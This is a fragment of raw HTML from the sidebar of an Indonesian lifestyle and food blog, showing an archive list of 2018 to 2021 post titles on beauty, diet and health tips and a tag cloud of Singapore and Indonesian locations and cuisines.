<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2021/06/tips-jadi-remaja-sehat-ceria.html'>Tips jadi Remaja Sehat Ceria</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html'>Membuat Masker Lidah Buaya dan Fungsinya</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/manfaat-ampas-teh-untuk-kecantikan.html'>Manfaat Ampas Teh untuk Kecantikan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/tahukan-anda-bagaimana-mengenali-ciri-kopi-berkualitas-bagus-dan-tidak.html'>Tahukan Anda, Bagaimana Mengenali Ciri Kopi Berkua...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/bagaimana-cara-minum-kopi-agar-tidak-menaikkan-kadar-gula-darah.html'>Bagaimana Cara Minum Kopi Agar Tidak Menaikkan Kad...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/tahukah-anda-ternyata-air-rebusan-daun-salam-dapat-membuat-rambut-tampil-cantik-dan-sehat.html'>Tahukah Anda? Ternyata Air Rebusan Daun Salam, Dap...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/4-manfaat-daun-sirih-untuk-kecantikan-yang-harus-anda-para-wanita-ketahui.html'>4 Manfaat Daun Sirih Untuk Kecantikan yang Harus A...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ini-4-manfaat-daun-sirih-untuk-kecantikan-wajah-anda-no-4-yang-jarang-orang-ketahui.html'>Ini 4 Manfaat Daun Sirih Untuk Kecantikan Wajah An...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/5-khasiat-minyak-zaitun-rahasia-kulit-cantik-hingga-rambut-sehat.html'>5 Khasiat Minyak Zaitun: Rahasia Kulit Cantik Hing...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ingin-tubuh-tetap-sehat-yuk-konsumsi-alpukat.html'>Ingin Tubuh Tetap Sehat, Yuk Konsumsi Alpukat!</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ini-dia-tips-diet-sehat-mau-coba.html'>Ini Dia Tips Diet Sehat, Mau Coba?</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/makanan-makanan-tingkatkan-kecerdasan-otak-anak.html'>Makanan-Makanan Tingkatkan Kecerdasan Otak Anak</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/mau-tingkatkan-kecerdasan-otak-cara-caranya-seperti-ini.html'>Mau Tingkatkan Kecerdasan Otak? Cara-Caranya Seper...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/menyegarkan-jeruk-nipis-ternyata-banyak-manfaat-untuk-kesehatan.html'>Menyegarkan! Jeruk Nipis Ternyata Banyak Manfaat u...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Ala...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Me...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/hilangkan-bau-badan-pakai-cara-cara-ini-saja.html'>Hilangkan Bau Badan? Pakai Cara-Cara Ini Saja!</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/lihat-inilah-keuntungan-makan-perlahan.html'>Lihat! Inilah Keuntungan Makan Perlahan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/pilih-olahraga-olahraga-ini-bagus-untuk-diet.html'>Pilih!! Olahraga-Olahraga Ini Bagus untuk Diet</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/memakai-hijab-bukan-menjadi-penghalang-untuk-memiliki-rambut-menawan.html'>Memakai Hijab Bukan Menjadi Penghalang Untuk Memil...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/memiliki-rambut-yang-sehat-dan-berkilau-kini-bukan-hanya-impian-saja.html'>Memiliki Rambut yang Sehat dan Berkilau Kini Bukan...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Di...</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></li>
<li><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></li>
<li><a href='https://www.kiatkiatku.com/2021/06/3-tanda-utama-kamu-harus-menjalankan-diet-yang-jarang-diketahui.html'>3 Tanda Utama Kamu Harus Menjalankan Diet yang Jar...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
